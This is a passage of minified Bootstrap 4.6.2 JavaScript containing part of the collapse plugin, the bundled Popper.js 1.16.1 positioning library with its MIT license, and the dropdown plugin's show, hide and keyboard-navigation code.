"${t}"`);n[t]()}}))}}e(document).on("click.bs.collapse.data-api",F,(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();const i=e(this),n=s.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(n));e(o).each((function(){const t=e(this),n=t.data(I)?"toggle":i.data();H._jQueryInterface.call(t,n)}))})),e.fn[A]=H._jQueryInterface,e.fn[A].Constructor=H,e.fn[A].noConflict=()=>(e.fn[A]=O,H._jQueryInterface);
/**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
var M="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,q=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(M&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var Q=M&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),q))}};function W(t){return t&&"[object Function]"==={}.toString.call(t)}function $(t,e){if(1!==t.nodeType)return[];var i=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?i[e]:i}function U(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function V(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=$(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/(auto|scroll|overlay)/.test(i+s+n)?t:V(U(t))}function Y(t){return t&&t.referenceNode?t.referenceNode:t}var z=M&&!(!window.MSInputMethodContext||!document.documentMode),K=M&&/MSIE 10/.test(navigator.userAgent);function X(t){return 11===t?z:10===t?K:z||K}function J(t){if(!t)return document.documentElement;for(var e=X(10)?document.body:null,i=t.offsetParent||null;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===$(i,"position")?J(i):i:t?t.ownerDocument.documentElement:document.documentElement}function G(t){return null!==t.parentNode?G(t.parentNode):t}function Z(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,s=i?e:t,o=document.createRange();o.setStart(n,0),o.setEnd(s,0);var r,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||n.contains(s))return"BODY"===(a=(r=l).nodeName)||"HTML"!==a&&J(r.firstElementChild)!==r?J(l):l;var c=G(t);return c.host?Z(c.host,e):Z(t,G(e).host)}function tt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=t.ownerDocument.documentElement,o=t.ownerDocument.scrollingElement||s;return o[i]}return t[i]}function et(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=tt(e,"top"),s=tt(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function it(t,e){var i="x"===e?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(t["border"+i+"Width"])+parseFloat(t["border"+n+"Width"])}function nt(t,e,i,n){return Math.max(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],X(10)?parseInt(i["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function st(t){var e=t.body,i=t.documentElement,n=X(10)&&getComputedStyle(i);return{height:nt("Height",e,i,n),width:nt("Width",e,i,n)}}var ot=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},rt=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),at=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t};function ct(t){return lt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function ht(t){var e={};try{if(X(10)){e=t.getBoundingClientRect();var i=tt(t,"top"),n=tt(t,"left");e.top+=i,e.left+=n,e.bottom+=i,e.right+=n}else e=t.getBoundingClientRect()}catch(t){}var s={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?st(t.ownerDocument):{},r=o.width||t.clientWidth||s.width,a=o.height||t.clientHeight||s.height,l=t.offsetWidth-r,c=t.offsetHeight-a;if(l||c){var h=$(t);l-=it(h,"x"),c-=it(h,"y"),s.width-=l,s.height-=c}return ct(s)}function dt(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=X(10),s="HTML"===e.nodeName,o=ht(t),r=ht(e),a=V(t),l=$(e),c=parseFloat(l.borderTopWidth),h=parseFloat(l.borderLeftWidth);i&&s&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var d=ct({top:o.top-r.top-c,left:o.left-r.left-h,width:o.width,height:o.height});if(d.marginTop=0,d.marginLeft=0,!n&&s){var u=parseFloat(l.marginTop),f=parseFloat(l.marginLeft);d.top-=c-u,d.bottom-=c-u,d.left-=h-f,d.right-=h-f,d.marginTop=u,d.marginLeft=f}return(n&&!i?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(d=et(d,e)),d}function ut(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t.ownerDocument.documentElement,n=dt(t,i),s=Math.max(i.clientWidth,window.innerWidth||0),o=Math.max(i.clientHeight,window.innerHeight||0),r=e?0:tt(i),a=e?0:tt(i,"left"),l={top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:s,height:o};return ct(l)}function ft(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===$(t,"position"))return!0;var i=U(t);return!!i&&ft(i)}function pt(t){if(!t||!t.parentElement||X())return document.documentElement;for(var e=t.parentElement;e&&"none"===$(e,"transform");)e=e.parentElement;return e||document.documentElement}function mt(t,e,i,n){var s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},r=s?pt(t):Z(t,Y(e));if("viewport"===n)o=ut(r,s);else{var a=void 0;"scrollParent"===n?"BODY"===(a=V(U(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===n?t.ownerDocument.documentElement:n;var l=dt(a,r,s);if("HTML"!==a.nodeName||ft(r))o=l;else{var c=st(t.ownerDocument),h=c.height,d=c.width;o.top+=l.top-l.marginTop,o.bottom=h+l.top,o.left+=l.left-l.marginLeft,o.right=d+l.left}}var u="number"==typeof(i=i||0);return o.left+=u?i:i.left||0,o.top+=u?i:i.top||0,o.right-=u?i:i.right||0,o.bottom-=u?i:i.bottom||0,o}function gt(t){return t.width*t.height}function _t(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=mt(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map((function(t){return lt({key:t},a[t],{area:gt(a[t])})})).sort((function(t,e){return e.area-t.area})),c=l.filter((function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight})),h=c.length>0?c[0].key:l[0].key,d=t.split("-")[1];return h+(d?"-"+d:"")}function vt(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=n?pt(e):Z(e,Y(i));return dt(i,s,n)}function bt(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),i=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),n=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+n,height:t.offsetHeight+i}}function yt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function Et(t,e,i){i=i.split("-")[0];var n=bt(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[yt(a)],s}function wt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Tt(t,e,i){return(void 0===i?t:t.slice(0,function(t,e,i){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===i}));var n=wt(t,(function(t){return t[e]===i}));return t.indexOf(n)}(t,"name",i))).forEach((function(t){t.function;var i=t.function||t.fn;t.enabled&&W(i)&&(e.offsets.popper=ct(e.offsets.popper),e.offsets.reference=ct(e.offsets.reference),e=i(e,t))})),e}function Ct(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=vt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=_t(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Et(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=Tt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function St(t,e){return t.some((function(t){var i=t.name;return t.enabled&&i===e}))}function Dt(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var s=e[n],o=s?""+s+i:t;if(void 0!==document.body.style[o])return o}return null}function Nt(){return this.state.isDestroyed=!0,St(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Dt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function At(t){var e=t.ownerDocument;return e?e.defaultView:window}function It(t,e,i,n){var s="BODY"===t.nodeName,o=s?t.ownerDocument.defaultView:t;o.addEventListener(e,i,{passive:!0}),s||It(V(o.parentNode),e,i,n),n.push(o)}function Ot(t,e,i,n){i.updateBound=n,At(t).addEventListener("resize",i.updateBound,{passive:!0});var s=V(t);return It(s,"scroll",i.updateBound,i.scrollParents),i.scrollElement=s,i.eventsEnabled=!0,i}function xt(){this.state.eventsEnabled||(this.state=Ot(this.reference,this.options,this.state,this.scheduleUpdate))}function kt(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,At(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Lt(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function jt(t,e){Object.keys(e).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&Lt(e[i])&&(n="px"),t.style[i]=e[i]+n}))}var Pt=M&&/Firefox/i.test(navigator.userAgent);function Ft(t,e,i){var n=wt(t,(function(t){return t.name===e})),s=!!n&&t.some((function(t){return t.name===i&&t.enabled&&t.order<n.order}));if(!s);return s}var Rt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Bt=Rt.slice(3);function Ht(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=Bt.indexOf(t),n=Bt.slice(i+1).concat(Bt.slice(0,i));return e?n.reverse():n}var Mt="flip",qt="clockwise",Qt="counterclockwise";function Wt(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),a=r.indexOf(wt(r,(function(t){return-1!==t.search(/,|\s/)})));r[a]&&r[a].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return c=c.map((function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){return ct("%p"===r?i:n)[e]/100*o}if("vh"===r||"vw"===r)return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,s,e,i)}))})),c.forEach((function(t,e){t.forEach((function(i,n){Lt(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))}))})),s}var $t={shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",h={start:at({},l,o[l]),end:at({},l,o[l]+o[c]-r[c])};t.offsets.popper=lt({},r,h[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i=e.offset,n=t.placement,s=t.offsets,o=s.popper,r=s.reference,a=n.split("-")[0],l=void 0;return l=Lt(+i)?[+i,0]:Wt(i,o,r,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||J(t.instance.popper);t.instance.reference===i&&(i=J(i));var n=Dt("transform"),s=t.instance.popper.style,o=s.top,r=s.left,a=s[n];s.top="",s.left="",s[n]="";var l=mt(t.instance.popper,t.instance.reference,e.padding,i,t.positionFixed);s.top=o,s.left=r,s[n]=a,e.boundaries=l;var c=e.priority,h=t.offsets.popper,d={primary:function(t){var i=h[t];return h[t]<l[t]&&!e.escapeWithReference&&(i=Math.max(h[t],l[t])),at({},t,i)},secondary:function(t){var i="right"===t?"left":"top",n=h[i];return h[t]>l[t]&&!e.escapeWithReference&&(n=Math.min(h[i],l[t]-("right"===t?h.width:h.height))),at({},i,n)}};return c.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=lt({},h,d[e](t))})),t.offsets.popper=h,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=Math.floor,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var i;if(!Ft(t.instance.modifiers,"arrow","keepTogether"))return t;var n=e.element;if("string"==typeof n){if(!(n=t.instance.popper.querySelector(n)))return t}else if(!t.instance.popper.contains(n))return t;var s=t.placement.split("-")[0],o=t.offsets,r=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(s),c=l?"height":"width",h=l?"Top":"Left",d=h.toLowerCase(),u=l?"left":"top",f=l?"bottom":"right",p=bt(n)[c];a[f]-p<r[d]&&(t.offsets.popper[d]-=r[d]-(a[f]-p)),a[d]+p>r[f]&&(t.offsets.popper[d]+=a[d]+p-r[f]),t.offsets.popper=ct(t.offsets.popper);var m=a[d]+a[c]/2-p/2,g=$(t.instance.popper),_=parseFloat(g["margin"+h]),v=parseFloat(g["border"+h+"Width"]),b=m-t.offsets.popper[d]-_-v;return b=Math.max(Math.min(r[c]-p,b),0),t.arrowElement=n,t.offsets.arrow=(at(i={},d,Math.round(b)),at(i,u,""),i),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(St(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=mt(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),n=t.placement.split("-")[0],s=yt(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case Mt:r=[n,s];break;case qt:r=Ht(n);break;case Qt:r=Ht(n,!0);break;default:r=e.behavior}return r.forEach((function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=yt(n);var c=t.offsets.popper,h=t.offsets.reference,d=Math.floor,u="left"===n&&d(c.right)>d(h.left)||"right"===n&&d(c.left)<d(h.right)||"top"===n&&d(c.bottom)>d(h.top)||"bottom"===n&&d(c.top)<d(h.bottom),f=d(c.left)<d(i.left),p=d(c.right)>d(i.right),m=d(c.top)<d(i.top),g=d(c.bottom)>d(i.bottom),_="left"===n&&f||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),b=!!e.flipVariations&&(v&&"start"===o&&f||v&&"end"===o&&p||!v&&"start"===o&&m||!v&&"end"===o&&g),y=!!e.flipVariationsByContent&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&g||!v&&"end"===o&&m),E=b||y;(u||_||E)&&(t.flipped=!0,(u||_)&&(n=r[l+1]),E&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=lt({},t.offsets.popper,Et(t.instance.popper,t.offsets.reference,t.placement)),t=Tt(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[i]-(a?s[r?"width":"height"]:0),t.placement=yt(e),t.offsets.popper=ct(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Ft(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=wt(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,s=t.offsets.popper,o=wt(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration,r=void 0!==o?o:e.gpuAcceleration,a=J(t.instance.popper),l=ht(a),c={position:s.position},h=function(t,e){var i=t.offsets,n=i.popper,s=i.reference,o=Math.round,r=Math.floor,a=function(t){return t},l=o(s.width),c=o(n.width),h=-1!==["left","right"].indexOf(t.placement),d=-1!==t.placement.indexOf("-"),u=e?h||d||l%2==c%2?o:r:a,f=e?o:a;return{left:u(l%2==1&&c%2==1&&!d&&e?n.left-1:n.left),top:f(n.top),bottom:f(n.bottom),right:u(n.right)}}(t,window.devicePixelRatio<2||!Pt),d="bottom"===i?"top":"bottom",u="right"===n?"left":"right",f=Dt("transform"),p=void 0,m=void 0;if(m="bottom"===d?"HTML"===a.nodeName?-a.clientHeight+h.bottom:-l.height+h.bottom:h.top,p="right"===u?"HTML"===a.nodeName?-a.clientWidth+h.right:-l.width+h.right:h.left,r&&f)c[f]="translate3d("+p+"px, "+m+"px, 0)",c[d]=0,c[u]=0,c.willChange="transform";else{var g="bottom"===d?-1:1,_="right"===u?-1:1;c[d]=m*g,c[u]=p*_,c.willChange=d+", "+u}var v={"x-placement":t.placement};return t.attributes=lt({},v,t.attributes),t.styles=lt({},c,t.styles),t.arrowStyles=lt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,i;return jt(t.instance.popper,t.styles),e=t.instance.popper,i=t.attributes,Object.keys(i).forEach((function(t){!1!==i[t]?e.setAttribute(t,i[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&jt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,i,n,s){var o=vt(s,e,t,i.positionFixed),r=_t(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),jt(e,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}},Ut={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:$t},Vt=function(){function t(e,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};ot(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=Q(this.update.bind(this)),this.options=lt({},t.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(lt({},t.Defaults.modifiers,s.modifiers)).forEach((function(e){n.options.modifiers[e]=lt({},t.Defaults.modifiers[e]||{},s.modifiers?s.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return lt({name:t},n.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&W(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return rt(t,[{key:"update",value:function(){return Ct.call(this)}},{key:"destroy",value:function(){return Nt.call(this)}},{key:"enableEventListeners",value:function(){return xt.call(this)}},{key:"disableEventListeners",value:function(){return kt.call(this)}}]),t}();Vt.Utils=("undefined"!=typeof window?window:global).PopperUtils,Vt.placements=Rt,Vt.Defaults=Ut;var Yt=Vt;const zt="dropdown",Kt="bs.dropdown",Xt=".bs.dropdown",Jt=e.fn[zt],Gt=new RegExp("38|40|27"),Zt="disabled",te="show",ee="dropdown-menu-right",ie="hide.bs.dropdown",ne="hidden.bs.dropdown",se="click.bs.dropdown.data-api",oe="keydown.bs.dropdown.data-api",re='[data-toggle="dropdown"]',ae=".dropdown-menu",le={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"};class he{constructor(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.6.2"}static get Default(){return le}static get DefaultType(){return ce}toggle(){if(this._element.disabled||e(this._element).hasClass(Zt))return;const t=e(this._menu).hasClass(te);he._clearMenus(),t||this.show(!0)}show(t=!1){if(this._element.disabled||e(this._element).hasClass(Zt)||e(this._menu).hasClass(te))return;const i={relatedTarget:this._element},n=e.Event("show.bs.dropdown",i),o=he._getParentFromElement(this._element);if(e(o).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===Yt)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=o:s.isElement(this._config.reference)&&(t=this._config.reference,void 0!==this._config.reference.jquery&&(t=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(o).addClass("position-static"),this._popper=new Yt(t,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(o).closest(".navbar-nav").length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(te),e(o).toggleClass(te).trigger(e.Event("shown.bs.dropdown",i))}}hide(){if(this._element.disabled||e(this._element).hasClass(Zt)||!e(this._menu).hasClass(te))return;const t={relatedTarget:this._element},i=e.Event(ie,t),n=he._getParentFromElement(this._element);e(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),e(this._menu).toggleClass(te),e(n).toggleClass(te).trigger(e.Event(ne,t)))}dispose(){e.removeData(this._element,Kt),e(this._element).off(Xt),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){e(this._element).on("click.bs.dropdown",(t=>{t.preventDefault(),t.stopPropagation(),this.toggle()}))}_getConfig(t){return t={...this.constructor.Default,...e(this._element).data(),...t},s.typeCheckConfig(zt,t,this.constructor.DefaultType),t}_getMenuElement(){if(!this._menu){const t=he._getParentFromElement(this._element);t&&(this._menu=t.querySelector(ae))}return this._menu}_getPlacement(){const t=e(this._element.parentNode);let i="bottom-start";return t.hasClass("dropup")?i=e(this._menu).hasClass(ee)?"top-end":"top-start":t.hasClass("dropright")?i="right-start":t.hasClass("dropleft")?i="left-start":e(this._menu).hasClass(ee)&&(i="bottom-end"),i}_detectNavbar(){return e(this._element).closest(".navbar").length>0}_getOffset(){const t={};return"function"==typeof this._config.offset?t.fn=t=>(t.offsets={...t.offsets,...this._config.offset(t.offsets,this._element)},t):t.offset=this._config.offset,t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),{...t,...this._config.popperConfig}}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(Kt);if(i||(i=new he(this,"object"==typeof t?t:null),e(this).data(Kt,i)),"string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}static _clearMenus(t){if(t&&(3===t.which||"keyup"===t.type&&9!==t.which))return;const i=[].slice.call(document.querySelectorAll(re));for(let n=0,s=i.length;n<s;n++){const s=he._getParentFromElement(i[n]),o=e(i[n]).data(Kt),r={relatedTarget:i[n]};if(t&&"click"===t.type&&(r.clickEvent=t),!o)continue;const a=o._menu;if(!e(s).hasClass(te))continue;if(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(s,t.target))continue;const l=e.Event(ie,r);e(s).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[n].setAttribute("aria-expanded","false"),o._popper&&o._popper.destroy(),e(a).removeClass(te),e(s).removeClass(te).trigger(e.Event(ne,r)))}}static _getParentFromElement(t){let e;const i=s.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode}static _dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(ae).length):!Gt.test(t.which))return;if(this.disabled||e(this).hasClass(Zt))return;const i=he._getParentFromElement(this),n=e(i).hasClass(te);if(!n&&27===t.which)return;if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&e(i.querySelector(re)).trigger("focus"),void e(this).trigger("click");const s=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((t=>e(t).is(":visible")));if(0===s.length)return;let o=s.indexOf(t.target);38===t.which&&o>0&&o--,40===t.which&&o<s.length-1&&o++,o<0&&(o=0),s[o].focus()}}e(document).on(oe,re,he._dataApiKeydownHandler).on(oe,ae,he._dataApiKeydownHandler).on(`${se} keyup.bs.dropdown.data-api`,he._clearMenus).on(se,re,(function(t){t.preventDefault(),t.stopPropagation(),he._jQueryInterface.call(e(this),"toggle")})).on(se,".dropdown form",(t=>{t.stopPropagation()})),e.fn[zt]=he._jQueryInterface,e.fn[zt].Constructor=he,e.fn[zt].noConflict=()=>(e.fn[zt]=Jt,he._jQueryInterface);const 